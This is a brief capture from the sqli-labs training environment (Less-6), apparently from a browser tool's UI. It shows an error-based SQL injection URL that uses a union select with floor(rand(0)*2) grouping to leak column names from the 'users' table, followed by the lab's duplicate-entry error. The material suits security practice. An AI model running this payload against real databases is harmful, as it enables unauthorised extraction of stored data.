 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" union select 1,count(*),concat(0x3a,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x3a,floor(rand(0)*2))a from information_schema.columns group by a --+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry ':id:1' for key 'group_key'
SQLI DUMB SERIES-6